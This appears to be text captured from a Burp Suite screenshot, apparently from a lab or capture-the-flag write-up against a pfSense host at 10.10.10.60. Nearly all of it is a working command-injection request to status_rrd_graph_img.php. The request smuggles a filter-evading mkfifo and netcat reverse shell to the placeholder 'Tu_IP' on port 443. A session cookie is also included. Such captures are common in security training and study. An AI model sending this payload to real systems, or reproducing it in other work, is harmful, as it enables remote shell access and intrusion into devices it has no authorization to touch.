 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /status_rrd_graph_img.php?database=
queues;guion=$(printf+"\055");ampersand=$(printf+"\046");rm+${HOME}tmp${HOME}f;mkfifo+${HOME}tmp${HOME}f;cat+${HO
ME}tmp${HOME}f|${HOME}bin${HOME}sh+${guion}i+2>${ampersand}1+|+nc+Tu_IP+443+>${HOME}tmp${HOME}f HTTP/1.1
2 Host: 10.10.10.60
3 Cookie: cookie_test=1714605221; PHPSESSID=f5e836f50507b51e9b38df686369c033
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://10.10.10.60/index.php
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17